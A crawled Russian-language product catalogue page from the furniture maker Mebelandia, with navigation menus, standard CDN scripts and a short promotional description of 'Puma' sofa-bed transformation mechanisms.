

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mebelandia.ru/katalog/divanyi-i-kresla/divanyi-puma
body_size: 7043
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Диваны Пума. Диваны- кровати с механизмом трансформации «Пума» от производителя. - Мебеландия</title>
  
  <meta name="keywords" content="Диваны Пума" />
  <meta name="description" content="Диваны Пума" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="https://www.mebelandia.ru/" />
<link href="assets/templates/mebelandia/css/reset.css" rel="stylesheet" type="text/css" />
<link href="assets/templates/mebelandia/css/style.css" rel="stylesheet" type="text/css" />
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /> 
<meta name="yandex-verification" content="252a71fdd709da21" />
<meta name="yandex-verification" content="0ff6a49d02c49502" />
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery-1.8.2.min.js"></script--> 
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jcarousel/0.3.9/jquery.jcarousel.min.js" integrity="sha512-5TU8T3STShZiLsdqDqiKnj0Z72ccPZpIDCuItxc2S7G3lyiwqiuLuDFVNsLQ7Hgu5f33DlZ2KAJspbn6NAXqnA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery.jcarousel.js"></script-->
<!--script type="text/javascript" src="assets/templates/mebelandia/js/cufon-yui.js"></script--> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/cufon/1.09i/cufon-yui.min.js" integrity="sha512-HbmAlkDpY/38sK1hNLQFXjhjkyB3wM/qCF8Ema0kPA704w3RlwEN6RCYt3Im00nd55cCDYWzdXhXasYOb83BOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/Encyclopaedia_400.font.js"></script---> 
<script type="text/javascript" src="assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js"></script> 
<script type="text/javascript">
Cufon.replace('.phones', { fontFamily: 'Encyclopaedia' }); 
Cufon.replace('.slider-nav-title, .slider-text h2, .news-title, .slider-special-title, .content h1, .content h2, .content h3, .catalog h2', { fontFamily: 'Monotype Corsiva' }); 
</script> 
<script type="text/javascript">
  $(document).ready(function(){
	$(".slider-nav li").mouseenter(
		function () {
			var id = this.id;
			$(".slider-nav li").removeClass("active");
			$(this).addClass("active");
			$(".no-slider").css('display', 'none');
			$(".slider-id").css('display', 'none');
			$("#slider-"+id).css('display', 'block');
		}
	);
	$('#catalog').hover(
      function () {$('.wrap_catalog_menu').css({'display':'block'});},
      function () {$('.wrap_catalog_menu').css({'display':'none'});}
    );
	$('.wrap_catalog_menu').hover(
      function () {$(this).css({'display':'block'});},
      function () {$(this).css({'display':'none'});}
    );
});
</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('#slider-special').jcarousel({
        scroll: 1,
		wrap: 'circular'
    });
  /* $('#catalog a').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
  $('#catalog a').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
  });
   $('.wrap_catalog_menu').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
   $('.wrap_catalog_menu').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
   });*/
});
</script>
</head>

<body>
	<div class="contet-bg">
    	<div class="content-bg-top-inner">
        	<div class="container">
            

<div class="header">
  <div class="logo"><a href="https://www.mebelandia.ru/"><img src="assets/templates/mebelandia/img/logo.png" alt="Мебель из массива дерева" width="334" height="49" /></a></div>
                    <div class="phones">
                    	Москва: <strong>+7(495)227-84-45</strong><br />

                    </div>
                    <div class="info">
                    	<div class="header-nav">
                        	<a href="katalog/">Мебель</a> | 
                            <a href="intereryi/">Интерьеры</a> |
                            <a href="pilomaterialyi/">Пиломатериалы</a>
                        </div>
                      
<div class="search">
<form id="ajaxSearch_form" action="poisk" method="post">
    <fieldset>
    <input type="hidden" name="advsearch" value="oneword" />
    <label>
      <input id="ajaxSearch_input" type="text" name="search" value="" placeholder="Поиск" />
    </label>
    
        <label>
            <input id="ajaxSearch_submit" type="submit" name="sub" value="Поиск" />
        </label>
    
    </fieldset>
</form>
</div>



                        <!--noindex-->
                        <div class="social">
<a target="_blank" href="https://www.odnoklassniki.ru/profile/169043305818">
  <img border="0" src="assets/templates/mebelandia/img/odnoklasniki.png" alt="odnoklasniki" />
                          </a>
<a target="_blank" href="https://vkontakte.ru/club10358501">
<img border="0" src="assets/templates/mebelandia/img/vk.png" alt="vk" />
                          </a>
<a target="_blank" href="https://twitter.com/">
  <img border="0" src="assets/templates/mebelandia/img/twitter.png" alt="twitter" />
                          </a>
<a target="_blank" href="https://www.facebook.com/profile.php?id=100001495571408">
  <img border="0" src="assets/templates/mebelandia/img/facebook.png" alt="facebook" />
                          </a>       
                        </div>
						<!--/noindex-->
                    </div>
                </div>
            <div class="top-nav">
	<ul><li  class="first"><a href="https://www.mebelandia.ru/">Главная</a></li>
<li ><a href="/o-kompanii">О компании</a></li>
<li ><a href="/katalog/rasprodazha-stolov-i-stulev">Продукция</a><ul><li  class="first"><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li  class="first"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li  class="last"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li  class="first"><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li  class="first"><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li  class="active"><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li  class="first"><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li  class="active"><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li  class="last"><a href="/katalog/stili/">Стили</a><ul><li  class="first"><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
<li ><a href="/partneram/kak-stat-dilerom">Партнерам</a><ul><li  class="first"><a href="/partneram/kak-stat-dilerom">Как стать дилером</a></li>
<li ><a href="/partneram/dizajneram-i-arxitektoram">Дизайнерам и архитекторам</a></li>
<li ><a href="/partneram/korporativnyie-prodazhi">Корпоративные продажи</a></li>
<li  class="last"><a href="/partneram/dlya-internet-magazinov">Для интернет-магазинов</a></li>
</ul></li>
<li ><a href="/servis/kachestvo">Сервис</a><ul><li  class="first"><a href="/servis/kachestvo">Качество</a></li>
<li  class="last"><a href="/servis/garantiya">Гарантия</a></li>
</ul></li>
<li ><a href="/dostavka">Доставка</a></li>
<li ><a href="/kontaktyi">Контакты</a></li>
<li  class="last"><a href="https://www.mebelandia.com/">Интернет-магазин</a></li>
</ul>
	 <div class="clear"></div>
  <ul class="wrap_catalog_menu">    
    <li><span>Пиломатериалы</span><ul class="catalog_menu"><li ><a href="/pilomaterialyi/obreznaya-doska-chmz">Обрезная доска, ЧМЗ</a></li>
<li ><a href="/pilomaterialyi/komplektuyushhie-iz-massiva">Комплектующие из массива</a></li>
</ul></li>
    <li><span>Интерьеры</span><ul class="catalog_menu"><li class=" yesparent"><a href="/intereryi/intereryi-iz-dereva/">Интерьеры из дерева</a><ul><li ><a href="/intereryi/intereryi-iz-dereva/kompleksnaya-otdelka">Комплексная отделка</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kottedzh">Коттедж</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kvartira">Квартира</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/osobnyak">Особняк</a></li>
</ul></li>
<li class=" yesparent"><a href="/intereryi/derevyannyie-dveri/">Деревянные двери</a><ul><li ><a href="/intereryi/derevyannyie-dveri/ampir">Деревянные двери в стиле Ампир</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/ar-deko">Деревянные двери в стили Ар-деко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/afina">Афина</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/barokko">Деревянные двери Барокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/marokko">Марокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/modern">Деревянные двери в стиле Модерн</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/renessans">Деревянные двери в стиле Ренесанс</a></li>
</ul></li>
<li ><a href="/intereryi/lestniczyi-derevyannyie">Лестницы деревянные</a></li>
</ul></li>
    <li><span>Мебель</span><ul class="catalog_menu"><li ><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li class=" yesparent"><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li ><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li class="active yesparent"><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li ><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li  class="active"><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/stili/">Стили</a><ul><li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
  </ul>
</div>
                <div class="wrapper">
                
                	<div class="left-block">
                    <div class="slider-nav slider-nav-fix">
                    	<div class="slider-nav-title">Каталог</div>
                        <ul>
                        	<li id="23"><a href="katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li><li id="96"><a href="katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a></li><li id="97"><a href="katalog/mebel-dlya-kuxni/">Мебель для кухни</a></li><li id="28"><a href="katalog/mebel-dlya-spalni/">Мебель для спальни</a></li><li id="123"><a href="katalog/mebel-dlya-detskoj/">Мебель для детской</a></li><li id="29"><a href="katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a></li><li id="27"><a href="katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li><li id="30"><a href="katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a></li><li id="144"><a href="katalog/divanyi-i-kresla/">Диваны и кресла</a></li><li id="31"><a href="katalog/mebel-dlya-dachi/">Мебель для дачи</a></li><li id="32"><a href="katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a></li><li id="222"><a href="katalog/stili/">Стили</a></li>
                        </ul>
                    </div>
                    <div class="clear"></div>
                    <!--
<div class="news">
                        	<div class="news-title">Новости</div>
                            <div class="news-block">
                            	
                            </div>
                        </div>
-->
                    <div class="banner-item" style="background: #fff none repeat scroll 0 0;"><a rel="nofollow" href="http://www.mebelandia.com/"><img src="assets/images/sale-mmr.gif" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner1.png" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner2.png" alt="" /></a></div>
                    </div>
                    <div class="right-block">
                      <div class="content">
                        <h1>Диваны Пума. Диваны- кровати с механизмом трансформации «Пума» от производителя.</h1>
                        <hr />
                        <div class="breadcrumbs">
<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="На главную страницу">МЕБЕЛАНДИЯ</a></span>  &raquo;  <a class="B_crumb" href="/katalog/" title="Каталог">Продукция</a>  &raquo;  <a class="B_crumb" href="/katalog/divanyi-i-kresla/" title="Мягкая мебель: диваны и кресла, софы, угловые диваны кровати">Диваны и кресла</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Диваны Пума</span></span></span>
                        </div>
                        <hr />
						<p>Новинка среди механизмов трансформации диванов- кроватей. 
Представляем вам диваны &laquo;Пума&raquo;, которые уже успели завоевать  симпатию 
ценителей комфорта. Неудивительно, что диваны &laquo;Пума&raquo; сочетают в себе 
много достоинств, как легкость в эксплуатации и красоту модели, что не 
мешает ему быть прочным и надежным. Говоря проще, все характеристики для
 выбора хорошего дивана.</p>
<p>Система трансформирования этой модели диванов похожа на плавное и 
неуловимо быстрое движение кошачьей лапы, откуда и произошло название 
&laquo;Пума&raquo;.  Диван &laquo;Пума&raquo; раскладывается довольно легко, достаточно потянуть
 за потайной ремешок на сидении. Выдвигаясь и поднимаясь  вперед, 
сидение дивана подтягивает и поднимает на свое место скрытую секцию, тем
 самым, превращая набор мягкой мебели в большое спальное ложе.</p>
<p>Такие механизмы трансформации называю инновационными, так как они 
являются долговечными и удобными.  Кроме всего прочего диваны &laquo;Пума&raquo; без
 роликов, соответственно и не будут вредить вашим половым покрытиям. 
Выдвижная часть дивана, очень мягко и легко встает на свои ножки-опоры.</p>
<p>Компания &laquo;MEBELANDIA&raquo; рекомендует  купить диван &laquo;Пума&raquo;  в качестве 
диванов на каждый день, так как механизм трансформации является надежным
 и функциональным.</p>
                        <div class="catalog">
                          	<p>Записей не найдено.</p>
                        </div>
                          <div class="clear"></div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer-image"></div>
        </div>
    </div>
  <!--noindex-->
<div class="footer">
	<div class="footer-nav">
		<a href="/">Интернет-магазин мебели</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/rokoko">Диваны</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a> |
		<a rel="nofollow" href="kontaktyi">Контакты</a>
	</div>
	<div class="copy">
		&copy; 1992-2016 Мебеландия - фабрика-производитель мебели из массива для дома, дачи, офиса, гостиницы, ресторана и кафе.
	</div>
	<div class="counters"><!--noindex--> 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13868923&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13868923/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13868923" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
